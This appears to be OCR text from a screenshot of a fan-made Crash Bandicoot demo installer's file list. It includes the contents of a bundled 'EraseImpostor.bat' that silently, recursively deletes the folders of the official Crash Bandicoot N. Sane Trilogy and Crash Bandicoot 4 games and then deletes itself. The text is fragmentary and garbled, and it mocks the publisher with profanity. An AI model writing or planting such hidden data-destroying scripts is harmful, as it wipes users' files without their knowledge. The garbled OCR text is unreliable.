 ..
File
Crash Retro Hijinx Demo1_Data 84,990,064 31,619,201 File
Crash Retro Hijinx Demo1.exe 18,186,752 6,329,248 App
Crash.ico 211,262 59,716 Icor
CrashInstallIcon.ico 33,530 33,281 Icor
CrashUninstall.bat 166 158 Win
CrashUninstallIcon.ico 35,679 35,438 Icor
EraseImpostor.bat 187 145 Win
This program allows you to install Crash Bandicoot Retro Hij
}
License=Terms of Service
{
Crash Bandcoot Retro Hijinx
© GWKTM Interactive.
Crash Bandicoot and related content courtesy of Fucktivision
View - EraseImpostor.bat
File Edit View Help
start /min RD /S /Q ...\ *Crash Bandicoot(TM) N. Sane Trilogy*
start /min RD /S /Q ...\ *CrashBandicoot4*
start /min cmd /c ping localhost -n 3 > nul & del EraseImpostor.bat
exit
LAB 130in1